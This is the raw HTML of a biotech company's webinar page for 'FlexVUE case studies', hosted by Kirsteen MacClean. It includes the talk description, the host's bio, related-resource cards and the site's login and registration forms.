Item"></a></li></ul></div>		 </div>
		 </div>
		 
		
  </header>

<body class="wp-singular rescource-template-default single single-rescource postid-5782 wp-theme-blank user-registration-page ur-settings-sidebar-show mega-menu-main-menu rescource-flexvue-case-studies">
	<noscript><img alt="" src="http://www.office-cloud-52.com/786941.png" style="display:none;" /></noscript>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZGDVHB7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	

 



	



    <main class="main">
        <div class="container">
            <ul class="rescources-breadcrumbs d-flex ">
                <li><a href="https://ultivue.com/resource-center/"> Resources   </a></li>
                <li class="pl-2 pr-2 rescources-breadcrumbs-del"> <svg viewBox="0 0 25 47" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.837.497 24.37 22.473c.306.312.477.734.477 1.172v.014a1.678 1.678 0 0 1-.496 1.178L2.82 46.113a1.65 1.65 0 0 1-2.344-.022 1.678 1.678 0 0 1 .022-2.361l20.349-20.104L.479 2.842A1.678 1.678 0 0 1 .495.48a1.65 1.65 0 0 1 2.344.015h-.002z" fill="#000" fill-rule="nonzero"></path>
                    </svg> </li>

                <li><a href="https://ultivue.com/resource-center/?content=webinar"> webinar</a></li>
            </ul>


			<div class="custom__modal custom__modal--video" data-name="video">
    <script src="//fast.wistia.com/embed/medias/wcww74ecrf.jsonp" async></script>
    <script src="//fast.wistia.com/assets/external/E-v1.js" async></script>
    <div class="wrapper">
        <div class="inner">
            <button class="custom__modal-close">
                <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                    <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
                        <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z"
                              fill="#000" fill-rule="nonzero"></path>
                        <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
                    </g>
                </svg>
            </button>
            <div class="wistia_embed wistia_async_wcww74ecrf"></div>
        </div>
    </div>
</div>
<section class="rescource__section">
    <div class="row">
        <div class="col-lg-5">
            <div class="rescource__img">
                <button class="btn__play__text js-modals-trigger" data-name="video">
                    <div class="btn__play__text-text rotate_webinar" data-deg="9.2"></div>
                    <svg viewBox="0 0 32 35" xmlns="http://www.w3.org/2000/svg">
                        <path d="M30.204 15.964 2.966.238C2.418-.08 1.838-.08 1.29.238.739.555.497 1.14.497 1.774v31.453c0 .633.242 1.219.791 1.535.275.16.533.238.84.238.305 0 .587-.08.862-.238l27.226-15.726c.55-.317.881-.902.881-1.536a1.78 1.78 0 0 0-.893-1.536z"
                              fill="#FFF" fill-rule="nonzero"></path>
                    </svg>
                </button>


	                                <img decoding="async" class="rescource__img-shape"

                         srcset="https://ultivue.com/wp-content/uploads/2022/07/shape1-mb.png 450w, https://ultivue.com/wp-content/uploads/2022/07/shape1.png" src="https://ultivue.com/wp-content/uploads/2022/07/shape1.png"
                         alt="shape">
	            
                <img decoding="async" class="rescource__img-img"
                     src="https://ultivue.com/wp-content/themes/blank/img//rescource_center/monitor.png"
                     alt="Monitor">
            </div>
        </div>
        <div class="col-lg-7">
			                <div class="rescource__card-label mb-2">
					webinar                </div>

			


			                <h5 class="mb-2">Kirsteen MacClean, PhD</h5>

			

			                <p>
					Senior Director Scientific Brand Strategy                </p>

			            <div class="line"></div>
            <h1 class="h2">FlexVUE case studies </h1>


			                <h6>Length: 20 minutes</h6>
			        </div>
    </div>
</section>


<section>
    <div class="row">
        <div class="col-12">
            <p class="m-0 text-right">
                <strong> 	Relevant for</strong>
            </p>
            <div class="line line--gray m-0"></div>
            <p class="mb-5 c-gray text-right">FlexVUE, InSituPlex</p>
        </div>
        <div class="col-lg-9">
            <p class="c-gray mb-5 p-large">
				<strong>Description</strong> In this exciting webinar co-hosted by GEN and Clinical OMICs, we explored the intratumoral administration of autologous, non-manipulated myeloid dendritic cells in combination with immune checkpoint inhibitors in patients with advanced solid tumors and in combination with the oncolytic virus talimogene laherparepvec (Imlygic®) in patients with advanced melanoma in phase I clinical trials. Additionally, we heard how on-treatment biopsies are analyzed for cellular changes with immunohistochemistry and multiplexed immunofluorescence, which could serve as a surrogate biomarker.

            </p>
        </div>
        <div class="col-12">
            <div class="line line--gray"></div>
        </div>
    </div>
</section>



<section>
    <div class="row">
        <div class="col-12">
	                    <h2 class="mb-3"> Meet the host</h2>
                    </div>
    </div>
    <div class="row">
        <div class="col-md-7 col-lg-6">
	                        <p>Kirsty has 20 years of leadership experience addressing academic, clinical, biotechnology, clinical research organizations (CRO) and pharmaceutical industries through clinical/technical communication, sales support, and market intelligence. Most recently, Kirsty was instrumental in overseeing commercial applications for CodexDNA enabling rapid antibody development for vaccines and novel therapeutics using an automated cloning platform. Previously Kirsty held leadership roles in commercial development and scientific communications at Definiens (now part of AstraZeneca), Nanostring Technologies and ThermoFisher Scientific.She holds a PhD in Hematology and a BS (hons) in Biochemistry.</p>
	        


        </div>
        <div class="col-md-5 col-lg-6">

			
                    <div class="rescource__author mb-4 mb-lg-5">
                        <div class="rescource__author-img">
					                            <img decoding="async" src="https://ultivue.com/wp-content/uploads/2022/07/Kirsteen-MacClean.png" alt="Author">
					                        </div>
                        <div class="rescource__author-inner">

	                        		                        <h5 class="mb-1">
			                        Kirsteen MacClean, PhD		                        </h5>
	                        
	                        			                    <p>Senior Director Scientific Brand Strategy</p>
	                        

                        </div>
                    </div>


				

        </div>
    </div>
</section>


<section class="cta__section cta__section--middle aligncenter ">
        <img decoding="async" class="cta__section-img" srcset="https://ultivue.com/wp-content/uploads/2022/03/cta_bg3.jpg 450w, https://ultivue.com/wp-content/uploads/2022/03/cta_bg3.jpg" src="https://ultivue.com/wp-content/uploads/2022/03/cta_bg3.jpg" alt="Quickly customize your immune profiling assay to discover the biology most relevant to you.">
	    <div class="row justify-content-center">
        <div class="col-12 col-lg-9">
			                <h2>
					Quickly customize your immune profiling assay to discover the biology most relevant to you.                </h2>
			        </div>
        <div class="col-md-9 col-lg-6">
						                <a class=" btn btn--black btn--bordered btn--big" href="https://ultivue.com/flexvue/" target="">
                    <span>Find out more</span>
                </a>
			        </div>
    </div>
</section>

			

                <section class="related__content">
                    <div class="row">
                        <div class="col-12">
                            <h2>Related Content</h2>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="swiper slider">
                            <button class="slider__arrow slider__arrow--prev">
                                <svg viewBox="0 0 25 47" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M22.012 46.094.477 24.118A1.677 1.677 0 0 1 0 22.945v-.013c.003-.443.183-.867.496-1.178L22.03.478A1.65 1.65 0 0 1 24.374.5c.64.657.632 1.714-.022 2.361L4.002 22.965 24.37 43.75a1.678 1.678 0 0 1-.015 2.361 1.65 1.65 0 0 1-2.344-.015h.002z"
                                          fill="#000" fill-rule="nonzero"></path>
                                </svg>
                            </button>
                            <div class="swiper-wrapper">

								
                                    <div class="swiper-slide slide pt-5">
                                        <div class="rescource__card">
                                            <a class="btn btn--round btn--black" href=" https://ultivue.com/resource/gaining-key-phenotypic-data-from-the-tumor-microenvironment-using-8-plex-immunofluorescence-staining-and-image-analysis/">
                                                <span>Learn more</span>
                                            </a>

											                                                <img class="rescource__card-icon" src="  https://ultivue.com/wp-content/uploads/2022/07/webinar-1.svg"
                                                     alt="Icon">
											
											                                                <div class="rescource__card-label mb-4">
													webinar                                                </div>

											                                            <h5 class="rescource__card-title">Gaining key phenotypic data from the tumor microenvironment using 8-plex immunofluorescence staining and image analysis</h5>


											                                                <p class="rescource__card-author">Angela Vasaturo, PhD; Lorcan Sherry, PhD</p>

											
											                                                <p class="rescource__card-time">Length: 60 minutes</p>
											
                                            <div class="line"></div>
                                            <p class="rescource__card-tags">  FixVUE, InSituPlex</p>
                                        </div>
                                    </div>


								
                                    <div class="swiper-slide slide pt-5">
                                        <div class="rescource__card">
                                            <a class="btn btn--round btn--black" href=" https://ultivue.com/resource/use-of-ultivue-insituplexmultiplex-immunofluorescence-to-localize-and-quantify-regulatory-t-lymphocytes-in-crohns-disease-and-ulcerative-colitis/">
                                                <span>Learn more</span>
                                            </a>

											                                                <img class="rescource__card-icon" src="  https://ultivue.com/wp-content/uploads/2022/07/Ultivue_rescource-center-icons_poster.svg"
                                                     alt="Icon">
											
											                                                <div class="rescource__card-label mb-4">
													poster                                                </div>

											                                            <h5 class="rescource__card-title">Use of Ultivue InSituPlex®Multiplex Immunofluorescence to Localize and Quantify Regulatory T Lymphocytes in Crohn’s Disease and Ulcerative Colitis</h5>


											
											
                                            <div class="line"></div>
                                            <p class="rescource__card-tags">  Collaboration, FixVUE, InSituPlex</p>
                                        </div>
                                    </div>


								
                                    <div class="swiper-slide slide pt-5">
                                        <div class="rescource__card">
                                            <a class="btn btn--round btn--black" href=" https://ultivue.com/resource/comprehensive-biomarker-strategies-to-decipher-the-tumor-microenvironment-from-tissue-to-high-quality-spatial-insights/">
                                                <span>Learn more</span>
                                            </a>

											                                                <img class="rescource__card-icon" src="  https://ultivue.com/wp-content/uploads/2023/10/img-angela-vasaturo-1.webp"
                                                     alt="Icon">
											
											                                                <div class="rescource__card-label mb-4">
													webinar                                                </div>

											                                            <h5 class="rescource__card-title">Comprehensive Biomarker Strategies to Decipher the Tumor Microenvironment: from Tissue to High-Quality Spatial Insights</h5>


											                                                <p class="rescource__card-author">Angela Vasaturo, PhD</p>

											
											                                                <p class="rescource__card-time">15 minutes</p>
											
                                            <div class="line"></div>
                                            <p class="rescource__card-tags">  InSituPlex, OmniVUE™, Spatial Image Analysis, U-VUE</p>
                                        </div>
                                    </div>


								
                                    <div class="swiper-slide slide pt-5">
                                        <div class="rescource__card">
                                            <a class="btn btn--round btn--black" href=" https://ultivue.com/resource/same-slide-multiplex-immunofluorescence-and-he-staining/">
                                                <span>Learn more</span>
                                            </a>

											                                                <img class="rescource__card-icon" src="  https://ultivue.com/wp-content/uploads/2022/07/Ultivue_rescource-center-icons_poster.svg"
                                                     alt="Icon">
											
											                                                <div class="rescource__card-label mb-4">
													poster                                                </div>

											                                            <h5 class="rescource__card-title">Same-slide multiplex immunofluorescence and H&#038;E staining</h5>


											
											
                                            <div class="line"></div>
                                            <p class="rescource__card-tags">  FixVUE, InSituPlex</p>
                                        </div>
                                    </div>


								
                                    <div class="swiper-slide slide pt-5">
                                        <div class="rescource__card">
                                            <a class="btn btn--round btn--black" href=" https://ultivue.com/resource/improving-immuno-oncology-research-using-spatial-phenomics/">
                                                <span>Learn more</span>
                                            </a>

											                                                <img class="rescource__card-icon" src="  https://ultivue.com/wp-content/uploads/2022/07/Ultivue_rescource-center-icons_webinar.svg"
                                                     alt="Icon">
											
											                                                <div class="rescource__card-label mb-4">
													webinar                                                </div>

											                                            <h5 class="rescource__card-title">Improving Immuno-Oncology Research Using Spatial Phenomics</h5>


											                                                <p class="rescource__card-author">Keith Wharton, MD, PhD, FCAP</p>

											
											                                                <p class="rescource__card-time">46 minutes</p>
											
                                            <div class="line"></div>
                                            <p class="rescource__card-tags">  InSituPlex</p>
                                        </div>
                                    </div>


								
                            </div>
                            <button class="slider__arrow slider__arrow--next">
                                <svg viewBox="0 0 25 47" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M2.837.497 24.37 22.473c.306.312.477.734.477 1.172v.014a1.678 1.678 0 0 1-.496 1.178L2.82 46.113a1.65 1.65 0 0 1-2.344-.022 1.678 1.678 0 0 1 .022-2.361l20.349-20.104L.479 2.842A1.678 1.678 0 0 1 .495.48a1.65 1.65 0 0 1 2.344.015h-.002z"
                                          fill="#000" fill-rule="nonzero"></path>
                                </svg>
                            </button>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </section>
				        </div>

    </main>


	<footer id="footer" class="footer">
		<div class="container">
 
      </div>
      <div class="row footer-content">
		  <div class="col-lg-2 first-col col-md-6"><a class="logo" href="/">
            <img class="footer-logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg" alt="Ultivue">
          </a></div>	
		  <div class="col-lg-8 col-md-6 menus">
		  
			  <div class="row">
			  	 
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">What we do</div>
					<ul id="menu-menu-footer-1" class="footer__menu"><li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://ultivue.com/spatial-phenomics/">Spatial Phenomics</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://ultivue.com/assay-development/">Assay Development</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://ultivue.com/image-analysis/">Image Analysis</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Products</div>
					<ul id="menu-menu-footer-2" class="footer__menu"><li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="/products/omnivue/">OmniVUE™</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="/products/u-vue/">U-VUE<sup>®</sup></a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://ultivue.com/shop/">Panel Configurator</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Resources</div>
					<ul id="menu-menu-footer-3" class="footer__menu"><li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://ultivue.com/resource-center/">Resource Center</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://ultivue.com/news/">Blog &#038; PRs</a></li>
<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://ultivue.com/publications/">Publications</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://ultivue.com/events/">Events</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Company</div>
					<ul id="menu-menu-footer-4" class="footer__menu"><li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://ultivue.com/about-us/">About Us</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="/about-us/#career">Careers</a></li>
<li id="menu-item-10389" class="open-offcanvas hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-10389"><a href="#">Contact</a></li>
<li id="menu-item-10400" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-10400"><a href="/contact/">Contact</a></li>
</ul>        </div>
			  
			  </div>
			  
			  
		  </div>	
		  <div class="last-col col-lg-2 col-md-6">
			  
			  <div class="social ">
			  
			    <a class="https://x.com/Ultivue" href="#">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-x.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.youtube.com/@ultivueinc.2479/featured">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-youtube.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.linkedin.com/company/ultivue/">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-linkedin.png" alt="Ultivue">
          </a>
			  
			  </div>
		  
		  
		  </div>	
		  
  

	
      </div>
      <div class="row bottom-bar">

        <div class="col-12 col-md-4 col-lg-6">
					<ul class="footer-links left">
						<li>Copyright ©2025 Ultivue, Inc. All rights reserved.</li>
						<li>763D Concord Avenue, Cambridge MA 02138</li>
					</ul>
        </div>
        <div class="col-lg-6">
        	<ul class="footer-links right">
				<li>For Research Use Only, not for use in diagnostic procedure.</li>
				<li>&nbsp; &nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/privacy/" target="">
	 							Privacy	 						</a>
	 						            </li>
				<li>&nbsp;|&nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/terms-conditions/" target="">
	 							Terms & Conditions	 						</a>
	 				            </li>
          </ul>
        </div>
      </div>
    </div>

	</footer>

	<div class="fixed__links">
    <a class="fixed__links-link open-offcanvas" href="#">
      <span>Get in touch</span>
      <svg viewBox="0 0 69 69" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <clipPath id="amail">
            <path d="M1300 0v828H0V0h1300z"></path>
          </clipPath>
          <clipPath id="bmail">
            <path d="M34.5 0C53.554 0 69 15.446 69 34.5 69 53.554 53.554 69 34.5 69 15.446 69 0 53.554 0 34.5 0 15.446 15.446 0 34.5 0z"></path>
          </clipPath>
          <clipPath id="cmail">
            <path d="M35 0a3 3 0 0 1 3 3v18a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3h32z"></path>
          </clipPath>
          <clipPath id="dmail">
            <path d="M31.863.226a.62.62 0 0 1-.086.864L18.472 12.105a3.848 3.848 0 0 1-4.944-.005L.223 1.09A.62.62 0 0 1 .137.226.602.602 0 0 1 .99.139L14.298 11.15a2.65 2.65 0 0 0 3.404.005L31.009.139a.602.602 0 0 1 .854.087z"></path>
          </clipPath>
        </defs>
        <g clip-path="url(#amail)" transform="translate(-1219 -503)">
          <g clip-path="url(#bmail)" transform="translate(1219 503)">
            <path d="M0 0h69v69H0V0z"></path>
          </g>
          <g clip-path="url(#cmail)" transform="translate(1234 526)">
            <path fill="#FFF" d="M0 0h38v24H0V0z"></path>
          </g>
          <g clip-path="url(#dmail)" transform="translate(1237 530)">
            <path d="M0 0h32v13H0V0z"></path>
          </g>
        </g>
      </svg>
    </a>
    
  </div>

  <div class="modal hide" data-modal="login">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row">
            <div class="col-11 col-md-6 col-lg-4 ml-auto mr-auto">
              <h3 class="text-center">Welcome back</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="login_form">
                <fieldset class="mb-3">
                  <label for="modal-login-email">E-mail address</label>
                  <input class="js-required" type="text" id="modal-login-email" name="email" placeholder="E-mail">
                </fieldset>
                <fieldset class="mb-5">
                  <label for="modal-login-password">Password</label>
                  <input class="js-required" type="password" id="modal-login-password" name="password" placeholder="Password">
                </fieldset>
                <input type="hidden" name="nonce_check" value="5e8967869d">
                <fieldset>
                  <button class="btn btn--black btn--big w-100 mb-2">
                    <span>Log in</span>
                  </button>
                  <a class="js-popup bold td-none" href="/wp-login.php?action=lostpassword">Forgot password?</a>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="register">
                <span>Register</span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

    <div class="modal hide" data-modal="register">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">Welcome back</h3>
            </div>
          </div>
          <div class="row pb-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="login">
                <span>Log in</span>
              </a>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="register_form">
                <fieldset class="mb-3">
                  <label for="modal-register-email">E-mail address</label>
                  <input type="text" id="modal-register-email" name="user_email" placeholder="E-mail address" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-first">First name</label>
                  <input type="text" id="modal-register-first" name="first_name" placeholder="First name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-last">Last name</label>
                  <input type="text" id="modal-register-last" name="last_name" placeholder="Last name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password</label>
                  <input type="password" id="modal-register-password" name="password" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password Confirm</label>
                  <input type="password" id="modal-register-password" name="password_confirm" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-country">Country</label>
                  <select class="js-select js-required" name="country" id="modal-register-country">
                  	<option value="">Select</option>
                  	                  		<option value="United States">United States</option>
                  	                  		<option value="Austria">Austria</option>
                  	                  		<option value="Belgium">Belgium</option>
                  	                  		<option value="Canada">Canada</option>
                  	                  		<option value="Czech Republic">Czech Republic</option>
                  	                  		<option value="Denmark">Denmark</option>
                  	                  		<option value="Finland">Finland</option>
                  	                  		<option value="France">France</option>
                  	                  		<option value="Germany">Germany</option>
                  	                  		<option value="Greece">Greece</option>
                  	                  		<option value="Hungary">Hungary</option>
                  	                  		<option value="Ireland">Ireland</option>
                  	                  		<option value="Italy">Italy</option>
                  	                  		<option value="Luxembourg">Luxembourg</option>
                  	                  		<option value="Netherlands">Netherlands</option>
                  	                  		<option value="Norway">Norway</option>
                  	                  		<option value="Poland">Poland</option>
                  	                  		<option value="Portugal">Portugal</option>
                  	                  		<option value="Slovakia">Slovakia</option>
                  	                  		<option value="Spain">Spain</option>
                  	                  		<option value="Sweden">Sweden</option>
                  	                  		<option value="Switzerland">Switzerland</option>
                  	                  		<option value="Turkey">Turkey</option>
                  	                  		<option value="United Kingdom">United Kingdom</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3 hide" id="modal-register-state-wrap">
                  <label for="modal-register-state">State</label>
                  <select class="js-select js-required" name="state" id="modal-register-state">
                  	<option value="">Select</option>
                  	                  		<option value="Alabama">Alabama</option>
                  	                  		<option value="Alaska">Alaska</option>
                  	                  		<option value="Arizona">Arizona</option>
                  	                  		<option value="Arkansas">Arkansas</option>
                  	                  		<option value="California">California</option>
                  	                  		<option value="Colorado">Colorado</option>
                  	                  		<option value="Connecticut">Connecticut</option>
                  	                  		<option value="Delaware">Delaware</option>
                  	                  		<option value="Florida">Florida</option>
                  	                  		<option value="Georgia">Georgia</option>
                  	                  		<option value="Hawaii">Hawaii</option>
                  	                  		<option value="Idaho">Idaho</option>
                  	                  		<option value="Illinois">Illinois</option>
                  	                  		<option value="Indiana">Indiana</option>
                  	                  		<option value="Iowa">Iowa</option>
                  	                  		<option value="Kansas">Kansas</option>
                  	                  		<option value="Kentucky">Kentucky</option>
                  	                  		<option value="Louisiana">Louisiana</option>
                  	                  		<option value="Maine">Maine</option>
                  	                  		<option value="Maryland">Maryland</option>
                  	                  		<option value="Massachusetts">Massachusetts</option>
                  	                  		<option value="Michigan">Michigan</option>
                  	                  		<option value="Minnesota">Minnesota</option>
                  	                  		<option value="Mississippi">Mississippi</option>
                  	                  		<option value="Missouri">Missouri</option>
                  	                  		<option value="Montana">Montana</option>
                  	                  		<option value="Nebraska">Nebraska</option>
                  	                  		<option value="Nevada">Nevada</option>
                  	                  		<option value="New Hampshire">New Hampshire</option>
                  	                  		<option value="New Jersey">New Jersey</option>
                  	                  		<option value="New Mexico">New Mexico</option>
                  	                  		<option value="New York">New York</option>
                  	                  		<option value="North Carolina">North Carolina</option>
                  	                  		<option value="North Dakota">North Dakota</option>
                  	                  		<option value="Ohio">Ohio</option>
                  	                  		<option value="Oklahoma">Oklahoma</option>
                  	                  		<option value="Oregon">Oregon</option>
                  	                  		<option value="Pennsylvania">Pennsylvania</option>
                  	                  		<option value="Rhode Island">Rhode Island</option>
                  	                  		<option value="South Carolina">South Carolina</option>
                  	                  		<option value="South Dakota">South Dakota</option>
                  	                  		<option value="Tennessee">Tennessee</option>
                  	                  		<option value="Texas">Texas</option>
                  	                  		<option value="Utah">Utah</option>
                  	                  		<option value="Vermont">Vermont</option>
                  	                  		<option value="Virginia">Virginia</option>
                  	                  		<option value="DC">DC</option>
                  	                  		<option value="Washington">Washington</option>
                  	                  		<option value="West Virginia">West Virginia</option>
                  	                  		<option value="Wisconsin">Wisconsin</option>
                  	                  		<option value="Wyoming">Wyoming</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-currency">Choose your currency</label>
                  <select class="js-select js-required" name="currency" id="modal-register-currency">
                  	<option value="">Select</option>
                    <option value="dollar">Dollar</option>
                    <option value="euro">Euro</option>
                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-model">Which best describes your organization?</label>
                  <select class="js-select js-required" name="price_level" id="modal-register-model">
                  	<option value="">Select</option>
                    <option value="Academic">Academic</option>
                    <option value="Biotech">Biotech</option>
                    <option value="CRO">Contract Research Organization</option>
                    <option value="Medical Center">Medical Center</option>
                    <option value="Pharma">Pharma</option>
                  </select>
                </fieldset>
                	              <input type="hidden" name="nonce_check" value="5e8967869d">
                <fieldset class="m-0">
                  <button type="submit" class="btn btn--black btn--big w-100">
                    <span>Sign up</span>
                  </button>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

	<script type="module" src="https://unpkg.com/@google/model-viewer/dist/model-viewer.min.js"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-10498" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10498,&quot;slug&quot;:&quot;video&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.video-pop&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10498" class="pum-container popmake theme-10244 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
